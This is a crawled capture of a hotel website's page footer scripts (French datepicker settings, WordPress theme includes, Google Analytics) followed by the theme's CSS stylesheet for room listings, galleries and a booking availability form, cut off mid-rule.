jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/mailchimp.min.js?ver=1.0.0" id="mailchimp-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/icheck.min.js?ver=1.0.0" id="icheck-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="seabel-template-js-extra">
/* <![CDATA[ */
var inwaveCfg = {"siteUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/","themeUrl":"https:\/\/www.seabelhotels.com\/wp-content\/themes\/seabel","baseUrl":"https:\/\/www.seabelhotels.com","ajaxUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/template.js?ver=1.0.0" id="seabel-template-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/jquery.navgoco.min.js?ver=1.0.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/off-canvas.js?ver=1.0.0" id="off-canvas-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=4.12.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.6.2" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=4.12.1" id="prettyphoto-js"></script>
<script src="https://www.seabelhotels.com/wp-content/themes/seabel-child/js/custom.js"></script>
<!--<script src="https://www.seabelhotels.com/wp-content/themes/seabel-child/js/jquery.simpleWeather.min.js"></script>-->




<!-- Google Analytics -->

<script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('create', 'UA-54646733-1', 'auto', {
        'allowLinker': true
    });
    ga('require', 'linker');
    ga('linker:autoLink', ['booking.ihotelier.com']);
    ga('send', 'pageview');
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes.css?ver=1.0.0
body_size: 8748
content:
/*
@package Inwave Event
@version 1.0.0
@created May 4, 2015
@author Inwavethemes
@email inwavethemes@gmail.com
@website http://inwavethemes.com
@support Ticket https://inwave.ticksy.com/
@copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
@license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*/
.text-about-us {
    color: #999999;
    font-size: 14px;
    line-height: 30px;
}
/* ===== Heading ===== */
/* Style 1 */
.iw-heading {
    margin: 0 auto;
}
.iw-heading.style1 .iwh-title {
    font-size: 80px;
    line-height: 86px;
    font-weight: 700;
    color: #000000;
    margin: 0 0 10px;
}
.iw-heading.style1 .iwh-sub-title {
    font-size: 14px;
    line-height: 48px;
    text-transform: uppercase;
    letter-spacing: 10px;
    color: #999999;
    font-weight: 600;
}
.iw-heading.style1 .iwh-description {
    font-size: 14px;
    line-height: 30px;
    color: #999999;
}
/* Style2 */

.iw-heading.style2 {
    text-align: right;
}
.iw-heading.style2 .iwh-title {
    font-size: 58px;
    line-height: 75px;
    font-weight: 700;
    color: #000000;
    margin: 0 0 10px;
}
.iw-heading.style2 .iwh-sub-title {
    position: relative;
    z-index: 0;
}
.iw-heading.style2 .iwh-sub-title span {
    font-size: 16px;
    color: #949494;
    text-transform: uppercase;
    letter-spacing: 5px;
    padding-left: 10px;
    background: #ffffff;
    display: inline-block;
}
.iw-heading.style2 .iwh-sub-title span:after {
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
    border-bottom: 2px solid #e3e3e3;
}
.iw-heading.style2 .iwh-description {
    font-size: 14px;
    line-height: 30px;
    margin-top: 20px;
}

/* Style3 */
.iw-heading.style1.style3 .iwh-title {
    color: #ffffff;
}
.iw-heading.style1.style3 .iwh-sub-title {
    color: #ffffff;
}
.iw-heading.style3 .iwh-description {
    color: #ffffff;
}
.iw-heading.style1.style3 .line-wave {
    position: relative;
    display: inline-block;
    height: 10px;
    width: 68px;
    background: url("../images/line-ware-heading.png") repeat-x;
    margin: 22px 0 20px;
}

/* ========== Posts ========== */
.iw-posts .post-item {
    background: #ffffff;
}
.iw-posts .post-item img {
    width: 100%;
}
.iw-posts .post-item .post-info {
    padding: 20px 30px 30px;
}
.iw-posts .post-item .post-info {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.iw-posts .post-item:hover .post-info {
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-posts .post-item .post-info .post-date {
    font-size: 13px;
    color: #cccccc;
    margin-bottom: 10px;
}
.iw-posts .post-item .post-info .post-title h3 {
    margin: 0;
}
.iw-posts .post-item .post-info .post-title a {
    font-size: 18px;
    font-weight: 700;
    color: #000000;
}
.iw-posts .post-item .post-info .read-more {
    font-size: 13px;
    font-weight: 700;
    color: #cccccc;
    margin-top: 25px;
    display: inline-block;
}

/* ========== Gallery ========== */
.iw-slider-gallery.style3 {
    margin: 0 auto;
    position: relative;
    padding: 20px;
    background: #ffffff;
    -webkit-box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-slider-gallery .gallery-item img {
    width: 100%;
}
.iw-slider-gallery .owl-theme .owl-controls {
    position: absolute;
    margin: 0;
    bottom: 50px;
    width: 100%;
    text-align: center;
}
.iw-slider-gallery .owl-theme .owl-controls .owl-page {
    width: 10px;
    height: 10px;
    border: 1px #ffffff solid;
    margin: 0 2px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.iw-slider-gallery .owl-theme .owl-controls .owl-page span {
    margin: 1px auto 0;
    background: none;
    width: 6px;
    height: 6px;
    opacity: 1;
}
.iw-slider-gallery .owl-theme .owl-controls .owl-page.active span {
    background: #ffffff;
}
.iw-more-gallery {
    text-align: center;
    margin: 90px 0 15px;
}
.iw-more-gallery a {
    color: #999999;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 5px;
    padding: 6px 0;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    z-index: 0;
}
.iw-more-gallery a:hover, .iw-more-gallery a:focus {
    color: #000000;
}
.iw-more-gallery a:before, .iw-more-gallery a:after {
    background: #999999 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    transition: transform 0.4s ease 0s, opacity 0.4s ease 0s;
    width: 100%;
    z-index: -1;
}
.iw-more-gallery a:before {
    transform: translateY(-20px);
}
.iw-more-gallery a:after {
    transform: translateY(20px);
}
.iw-more-gallery a:hover::before, .iw-more-gallery a:focus::before {
    transform: rotate(45deg);
    opacity: 0.6;
}
.iw-more-gallery a:hover::after, .iw-more-gallery a:focus::after {
    transform: rotate(-45deg);
    opacity: 0.6;
}
.iw-slider-gallery.style4 .gallery-item {
    position: relative;
}
.iw-slider-gallery.style4 .gallery-item .overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    -webkit-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
    opacity: 0;
}
.iw-slider-gallery.style4 .owl-item:hover .overlay, .iw-slider-gallery.style4 .gallery-item:hover .gallery-content {
    opacity: 1;
}
.iw-slider-gallery.style4 .gallery-item .gallery-content {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 40px;
    padding: 0 40px;
    z-index: 9;
    opacity: 0;
    -webkit-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
}
.iw-slider-gallery.style4 .gallery-item .gallery-content h3.title {
    font-size: 45px;
    color: #ffffff;
    line-height: 50px;
    margin: 0 0 15px;
}
.iw-slider-gallery.style4 .gallery-item .gallery-content .gallery-categories {
    font-size: 13px;
    color: #ffffff;
    text-transform: capitalize;
}
.iw-slider-gallery.style4 .owl-theme .owl-controls {
    display: none !important;
}

/* ========== Testimonials ========== */
.info-testimonials .testimonials {
    font-family: "Playfair Display";
    font-size: 24px;
    color: #333333;
    font-style: italic;
    line-height: 36px;
}
.info-testimonials .testimonials:before {
    content: "“";
}
.info-testimonials .testimonials:after {
    content: "”";
}
.iw-star-rating {
    position: relative;
    color: #f6ab09;
    text-align: center;
    height: 20px;
    width: 104px;
    font-size: 18px;
    margin: 30px auto 70px;
}
.iw-star-rating::before {
    color: #d3ced2;
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 5px;
}
.iw-star-rating span.rating {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 20px;
    position: absolute;
    top: 0;
}
.iw-star-rating span.rating::before {
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 5px;
}
.info-testimonials .testimonials-author {
    font-size: 14px;
    color: #000000;
    margin: 25px 0;
}
.info-testimonials .testimonials-author .author {
    font-size: 16px;
    font-weight: 600;
    color: #000000;
}
.info-testimonials .testimonials-author .text {
    color: #999999;
}
.info-testimonials.style2 .testimonials, .info-testimonials.style2 .testimonials-author .author,
.info-testimonials.style2 .testimonials-author {
    color: #ffffff;
}
.info-testimonials.style2 .testimonials-author .tex {
    color: #cccccc;
}
.info-testimonials.style2 .testimonials-author .review-from {
    border-bottom: 1px #ffffff solid;
}
.info-testimonials.style2 .iw-star-rating {
    margin-bottom: 45px;
}

/* ========== Text block contact ========== */
.contact-address .city {
    font-family: "Playfair Display";
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 30px;
    line-height: 30px;
}
.email .black-color {
    color: #000000;
}
.gray-color {
    color: #666666;
}
.light-gray-color {
    color: #cccccc;
}
.contact-address .address {
    font-size: 16px;
    margin-bottom: 30px;
}
.contact-address .email {
    font-size: 16px;
    margin-bottom: 60px;
}
.contact-address .email .label {
    font-family: "Playfair Display";
    padding: 0;
}
.contact-address .email .label {
    font-family: "Playfair Display";
}
.contact-address .phone {
    font-size: 14px;
}
.contact-address .phone .phone-number {
    font-size: 36px;
    line-height: 48px;
    margin-top: 15px;
}

.contact-address-v2 {
    text-align: center;
    color: #ffffff;
}
.contact-address-v2 .city {
    font-family: Playfair Display, serif;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 20px;
}
.contact-address-v2 .address {
    font-size: 16px;
    margin-bottom: 30px;
}
.contact-address-v2 .email {
    font-size: 16px;
    margin-bottom: 50px;
}
.contact-address-v2 .email .label {
    font-family: Playfair Display, serif;
}
.contact-address-v2 .phone .text {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 10px;
}
.contact-address-v2 .phone .phone-number {
    font-family: Prata, serif;
    font-size: 36px;
    line-height: 50px;
}

/* ========== Check Availability ========== */
.iw-check-availability {
    background: #ffffff;
    margin: 0 auto;
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
}
.iw-check-availability .check-out .ui-datepicker-calendar {
    width: calc(100% + 1px) !important;
}
.iw-check-availability .availability-date > .ui-datepicker {
    background: #ffffff;
    position: absolute;
    z-index: 99;
	width:281px;
}
.iw-check-availability .ui-datepicker-calendar td span.ui-state-default{
	color:#838383;
}
.iw-check-availability .availability-date > .ui-datepicker .ui-datepicker-header {
    border: 1px rgba(51, 51, 51, 0.1) solid;
    border-bottom: none;
    padding: 5px 15px;
    text-align: center;
}
.iw-check-availability .availability-date > .ui-datepicker a.ui-datepicker-prev {
    float: left;
    cursor: pointer;
}
.iw-check-availability .availability-date > .ui-datepicker a.ui-datepicker-next {
    float: right;
    cursor: pointer;
}
.iw-check-availability .ui-datepicker td a.ui-state-default {
    color: #232323;
}
.iw-check-availability .ui-datepicker .ui-state-disabled td a.ui-state-default {
    color: #838383;
}
.iw-check-availability .ui-datepicker td.ui-datepicker-current-day a.ui-state-default{
    color: #fff;
    background: #84a016;
}
.iw-check-availability .form-group {
    margin: 0;
}
.iw-check-availability .form-group .row {
    margin: 0;
}
.iw-check-availability .form-group .item {
    padding: 36px 0;
    height: 171px;
}
.iw-check-availability .form-group .item .border {
    padding: 0 36px;
    border-right: 1px #e0e0e0 solid;
    position: relative;
}
.iw-check-availability .form-group .item .guests.border {
    border-right: none;
}
.iw-check-availability .form-group .item label {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    color: #999999;
    margin-bottom: 15px;
}
.iw-check-availability .form-group input {
    background: none;
    border: none;
    box-shadow: none;
}
.iw-check-availability .form-group .input-group.date {
    position: relative;
    width: 100%;
}
.iw-check-availability .form-group .datepicker-holder {
    font-family: 'Prata', serif;
    font-size: 16px;
    color: #000000;
    text-transform: capitalize;
    line-height: 1;
}
.iw-check-availability .form-group .datepicker-holder strong {
    font-size: 50px;
    font-weight: 400;
}
.iw-check-availability .form-group .input-group-addon {
    background: none;
    border: none;
    font-size: 24px;
    position: absolute;
    top: 29px;
    right: 10px;
    padding: 0;
    color: #000000;
}
.iw-check-availability .ui-datepicker-calendar {
    margin: 0;
}
.iw-check-availability .ui-datepicker-header {
    position: relative;
}
.iw-check-availability .ui-datepicker-prev, .iw-check-availability .ui-datepicker-next {
    position: absolute;
}
.iw-check-availability .ui-datepicker-prev, .iw-check-availability .ui-datepicker-next {
    top: 20px;
}
.iw-check-availability .ui-datepicker-prev{
    left: 10px;
}
.iw-check-availability .ui-datepicker-next{
    right: 10px;
}
.iw-check-availability .ui-datepicker .ui-datepicker-title {
    margin: 10px 0;
}
.datepicker {
    max-width: 270px;
}
.datepicker td, .datepicker th {
    width: 30px;
    color: #000000;
}
.datepicker table tr td.new, .datepicker table tr td.old {
    color: #000000;
}
.datepicker .table-condensed {
    border-width: 0;
}
.datepicker td.day.disabled {
    color: #999999;
}
.guests .guest-numbers {
    font-family: 'Prata', serif;
    font-size: 60px;
    line-height: 1;
    color: #000000;
    text-transform: capitalize;
    padding: 0;
    background: none;
    width: 100%;
}
.guests span.select-guest {
    position: absolute;
    top: 72px;
    right: 36px;
    color: #000000;
    font-size: 24px;
    cursor: pointer;
}
.guests .dropdown-guest {
    border: 1px #ededed solid;
    background: #ffffff;
    position: relative;
    z-index: 999999;
    padding: 0 10px;
}
.guests .dropdown-guest ul li {
    font-size: 18px;
    color: #999999;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px #ededed solid;
    cursor: pointer;
    line-height: 50px;
}
.guests .dropdown-guest ul li:last-child {
    border: none;
}
.iw-check-availability .form-group .item.availability {
    background: #dbe2e3;
    padding: 36px;
}
.check-availability > span {
    font-size: 14px;
    color: #3399cc;
    display: block;
    margin-bottom: 21px;
}
.iw-check-availability .action-availability a {
    display: block;
    font-size: 14px;
    color: #ffffff;
    padding: 15px 0;
    background: #84a016;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.iw-check-availability .form-group button.input-button{
    height:54px;
    line-height:54px;
    border:none;
    padding:0 30px;
    border-radius:3px;
    width: 100%;
    text-transform: uppercase;
}
.iw-check-availability .form-group .action-availability {
    position: relative;
    text-transform:uppercase;
    color:#fff;
    font-weight:bold;
    font-size:14px;
    overflow: hidden;
}
.iw-bt-effect span,
.iw-bt-effect i {
    position: absolute;
    display: inline-block;
    top: 14px;
    width: 100%;
    line-height: 24px;
    text-align: center;
}
.iw-bt-effect span {
    left: 0;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
}
.iw-bt-effect i {
    right: 100%;
    font-size: 25px;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
}
.iw-bt-effect:hover span {
    left: 100%;
}
.iw-bt-effect:hover i {
    right: 0;
}
/* ========== Rooms Slider ========== */
.iwb-rooms-slider .iw-slider li .img {
    height: 870px;
    background-size: cover !important;
    max-height: 870px;
}
.iwb-rooms-slider {
    background: #ffffff;
}
.iwb-rooms-slider .row > div {
    padding: 0;
}
.iwb-rooms-slider .nav-thumbnail {
    padding: 100px 70px 0;
}
.iwb-rooms-slider .nav-thumbnail h3.title-block {
    font-size: 60px;
    color: #000000;
    margin: 10px 0 60px;
}
.iwb-rooms-slider .nav-thumbnail .sub-title-block {
    font-size: 14px;
    color: #999999;
    text-transform: uppercase;
}
.iwb-rooms-slider .flexslider {
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
}
.iwb-rooms-slider .iw-carousel ul.slides {
    -webkit-transform : translate3d(0, 0, 0) !important;
    transform : translate3d(0, 0, 0) !important;
    width: auto !important;
}
#scrollbox3 {
    overflow: auto;
    width: 100% !important;
    height: 400px;
    padding: 0 6px 0 0 !important;
    margin-bottom: 30px;
}
.enscroll-track.track3 {
    z-index: 9999;
}
.track3 {
    width: 6px;
    background: #e9e9e9;
    margin-right: 2px;
    -webkit-transition: background 250ms linear;
    transition: background 250ms linear;
}
.track3:hover, .track3.dragging {
    background: #d9d9d9;
}
.handle3 {
    width: 6px;
    right: 0;
    background: #0a252e;
    -webkit-transition: width 250ms;
    transition: width 250ms;
}
.iwb-rooms-slider .iw-carousel ul.slides li {
    float: none !important;
    list-style: none;
    width: 100% !important;
    padding: 15px;
    cursor: pointer;
}
.iwb-rooms-slider .iw-carousel ul.slides li.flex-active-slide,
.iwb-rooms-slider .iw-carousel ul.slides li:hover {
    background: #efeeee;
}
.iwb-rooms-slider .iw-carousel ul.slides li {
    margin: 0 !important;
}
.iwb-rooms-slider .iw-carousel ul.slides li .img-wrap {
    float: left;
    margin-right: 25px;
    overflow: hidden;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap {
    overflow: hidden;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap h3 {
    font-size: 24px;
    color: #000000;
    text-transform: capitalize;
    font-weight: 700;
    line-height: 30px;
    margin: 15px 0 5px;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap .price-room {
    font-size: 16px;
    color: #333333;
    line-height: 30px;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap .price-room span {
    font-size: 14px;
    color: #999999;
}

/* ========== Rooms listing ========== */
.iwb-rooms-grid .room-inner {
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
    position: relative;
}
.iwb-rooms-grid .room-inner:hover {
    -webkit-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px rgba(0, 0, 0, 0.1);
}
.iwb-rooms-grid .img-wrap {
    background-size: cover !important;
    width: 50%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.iwb-rooms-grid .room-info {
    padding: 10px 25px 20px 30px;
    width: 50%;
    float: right;
}
.iwb-rooms .room-info h3.title {
    margin: 15px 0 5px;
}
.iwb-rooms .room-info h3.title a {
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
}
.iwb-rating {
    margin-bottom: 12px;
}
.iwb-rooms .iwb-rating .iw-star-rating {
    margin: -2px 10px 0 0;
    float: left;
    font-size: 14px;
    width: 86px;
}
.iwb-rating .rating-count {
    font-size: 13px;
    color: #999999;
}
.iwb-rooms .room-info ul li {
    font-weight: 600;
    list-style: none;
    font-size: 13px;
    color: #cccccc;
    text-transform: capitalize;
}
.iwb-rooms .room-info ul li span {
    color: #000000;
    font-weight: 400;
}
.iwb-rooms .room-info ul li.available span {
    font-weight: 600;
}
.iwb-rooms .room-info ul li.available span {
    color: #99cc00;
}
.iwb-rooms .room-info ul li.available span.room-left {
    color: #ff0000;
}
.iwb-rooms-grid .room-info .detail-price {
    padding-top: 15px;
    border-top: 1px #cccccc solid;
    margin-top: 25px;
    font-size: 14px;
}
.iwb-rooms-grid .room-info .detail-price a {
    color: #000000;
}
.iwb-rooms-grid .room-info .detail-price .iwb-price {
    font-size: 12px;
    color: #999999;
    float: right;
}
.iwb-rooms .room-info .detail-price .iwb-price .price {
    font-weight: 600;
    color: #cc0000;
}
.iwb-rooms .room-inner:hover .room-info .detail-price .text {
    text-decoration: underline #8f8f8f;
}

.iwb-rooms-list .element-item {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    margin-bottom: 200px;
}
.iwb-rooms-list .img-wrap {
    background-size: cover !important;
    width: 40%;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}
.iwb-rooms-list .item-even .img-wrap {
    right: auto;
    left: 0;
}
.iwb-rooms-list .room-info {
    padding: 0 180px;
    width: 60%;
    float: left;
    text-align: left;
    position: relative;
}
.iwb-rooms-list .item-even .room-info {
    float: right;
    text-align: right;
}
.iwb-rooms-list .item-odd .room-info .content {
    padding-left: 220px;
}
.iwb-rooms-list .item-even .room-info .content {
    padding-right: 220px;
}
.iwb-rooms-list .iwb-rating {
    margin-bottom: 27px;
}
.iwb-rooms-list .item-even .iwb-rating .iw-star-rating {
    float: right;
}
.iwb-rooms-list .iwb-rating .rating-count {
    display: inline-block;
}
.iwb-rooms-list .item-even .iwb-rating .rating-count {
    float: right;
}
.iwb-rooms .iwb-rooms-list .room-info h3.title a {
    font-size: 60px;
    line-height: 60px;
}
.iwb-rooms .iwb-rooms-list .room-info h3.title {
    margin: 0 0 65px;
}
.iwb-rooms-list .room-info .description {
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    margin-bottom: 25px;
}
.iwb-rooms-list .room-info .detail-price {
    color: #cccccc;
    font-size: 18px;
    margin-bottom: 35px;
}
.iwb-rooms-list .room-info .detail-price .time {
    color: #000000;
}
.iwb-rooms .iwb-rooms-list .room-info .detail-price .iwb-price .price {
    font-size: 36px;
}
.iwb-rooms .iwb-rooms-list .room-info .description p {
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    margin-bottom: 30px;
}
.iwb-rooms .iwb-rooms-list .room-info .view-detail {
    margin-top: 35px;
}
.iwb-rooms .iwb-rooms-list .room-info .view-detail a {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
}
.iwb-rooms .iwb-rooms-list .room-info .category-number {
    position: absolute;
    left: 90px;
    top: 0;
    height: 370px;
    width: 100px;
    border: 1px solid rgba(0, 0, 0, 0.2);
    text-align: center;
}
.iwb-rooms .iwb-rooms-list .item-even .room-info .category-number {
    left: auto;
    right: 90px;
}
.iwb-rooms .iwb-rooms-list .room-info .category {
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transform-origin: 20% 100%;
    transform-origin: 25% 100%;
    font-size: 14px;
    color: #999999;
    font-weight: 600;
    white-space: nowrap;
    width: 250px;
    position: absolute;
    top: 186px;
    left: 0;
    text-align: right;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.iwb-rooms .iwb-rooms-list .item-even .room-info .category {
}
.iwb-rooms .iwb-rooms-list .room-info .number {
    bottom: 20px;
    color: #999999;
    font-size: 24px;
    font-weight: 600;
    left: calc(50% - 15px);
    position: absolute;
}
.iwb-rooms.list .load-more-post button.load-more {
    margin-top: 0;
}

/*=========== ROOM DETAIL ===========*/

.page-heading.heading-room-single {
    background-size: cover !important;
    position: relative;
}
.page-heading.heading-room-single:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.3);
}
.page-heading.heading-room-single .container-inner-2 {
    top: calc(50% - 45px);
}
.page-heading.heading-room-single .container-inner {
    z-index: 9;
    height: 630px;
}
.page-heading.heading-room-single .iw-heading-title h1 {
    color: #ffffff;
}
.page-heading.heading-room-single li {
    color: #ffffff;
}
.page-heading.heading-room-single .breadcrumbs li a {
    color: #ffffff;
}
.page-heading.heading-room-single .breadcrumbs li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.room-detail{
    position:relative;
    z-index:9;
    background: #eeeeee;
}
.room-detail .iw-check-availability {
    margin: -90px 0 120px;
}
.room-detail .room-content-title{
    font-size:48px;
    color:#000;
    font-weight:bold;
    margin:0 0 75px 0;
    line-height:1;
    text-align:center;
}
.room-detail .room-content {
    background: #ffffff;
}
.room-detail .room-desc{
    text-align:center;
}
.room-detail .room-service-item{
    font-size:14px;
    color:#666;
    line-height:30px;
}
.room-detail .room-service-item i{
    font-size:18px;
    color:#cccccc;
    margin-right:13px;
}
.room-detail .room-service-item i.ion-checkmark-circled{
    color:#9dcd08;
}


.room-related{
    background:#eee;
    padding-top:110px;
    padding-bottom:145px;
}
.iwb-rooms-related{
    margin:0 -15px;
}
.iwb-rooms-related .rooms-related-item{
    padding:15px;
}
.iwb-rooms-related .rooms-related-item-inner{
    box-shadow:0px 0px 3px 0px rgba(0,0,0,0.1);
    border:1px solid #e2e2e2;
    background:#fff;
}
.iwb-rooms-related .rooms-related-item-inner img {
    width: 100%;
}
.iwb-rooms-related .room-related-detail{
    padding:0 29px;
}
.iwb-rooms-related .title{
    margin:25px 0 5px 0;
    font-size:18px;
    font-weight:bold;
}
.iwb-rooms-related .title a{
    color:#000;
}
.iwb-rooms-related .star-rating {
    color: #999999;
}
.iwb-rooms-related .star-rating .rating {
    color: #f6ab09;
}
.iwb-rooms-related .room-related-footer{
    border-top:1px solid #ccc;
    padding-top:14px;
    padding-bottom:16px;
    margin-top:25px;
}
.iwb-rooms-related .read-more{
    float:left;
}
.iwb-rooms-related .read-more a{
    color:#000;
    font-size: 14px;
}
.iwb-rooms-related .price-starting{
    float:right;
    color:#999;
    font-size: 12px;
}
.iwb-rooms-related .price-starting span{
    color:#cc0000;
    font-weight:600;
    font-size: 14px;
}
.iwb-rooms-related .room-related-info-list{
    font-size:13px;
    font-weight:600;
    color:#000;
    margin-top:14px;
}
.iwb-rooms-related .room-related-info-list .room-info-value {
    font-weight: 400;
}
.iwb-rooms-related .room-related-info-list .room-info-value.available {
    font-weight: 600;
}
.iwb-rooms-related  .room-info-label{
    color:#ccc;
}
.iwb-rooms-related .room-info-value.red{
    color:#ff0000;
}
.iwb-rooms-related .room-info-value.green{
    color:#99cc00;
}
.room-detail .room-service{
    padding-top:100px;
}
.room-detail .room-extrafields{
    padding-top:100px;
}
.room-detail .room-extrafields{
    padding-top:100px;
}
.room-extrafield-item{
    margin-bottom: 8px;
}
.room-extrafield-item label{
    margin-bottom: 0;
}
.room-detail .room-gallery-inner{
    background:#fff;
    padding:20px;
    position:relative;
    z-index:2;
}
.room-detail .room-gallery{
    position:relative;
    z-index:1;
    margin-bottom:83px;
}
.room-detail .room-comment{
    margin-bottom:50px;
    padding-top: 100px;
}
.room-detail .room-gallery:before{
    position:absolute;
    content:'';
    top:95px;
    bottom:0;
    left:80px;
    right:80px;
    width:calc(100% - 160px);
    height:calc(100% - 100px);
    z-index:-1;
    opacity:0.5;
    box-shadow:0 0 50px 12px rgba(0,0,0,1);
}
.room-detail .img-bg{
    height: 600px;
    background-size: cover !important;
}
.room-detail .room-price-info{
    text-align:center;
    color:#999;
    text-transform:uppercase;
    font-size:18px;
    line-height:normal;
    font-weight:600;
    padding-bottom:85px;
}
.room-detail .room-price-info span{
    color:#262521;
}
.room-detail .room-price-info span.price{
    font-size:48px;
    color:#cc0000;
}
.room-detail .room-desc{
    padding-top:120px;
}
.room-detail .room-gallery .owl-theme .owl-controls{
    z-index:9;
    margin: 0;
}

.room-detail .room-gallery .owl-theme .owl-buttons .owl-prev,
.room-detail .room-gallery .owl-theme .owl-buttons .owl-next{
    height:86px;
    width:50px;
    line-height:86px;
    text-align:center;
    font-size:30px!important;
    border-radius:0;
    color:#fff!important;
    background:#000!important;
    opacity:0.5!important;
    padding:0!important;
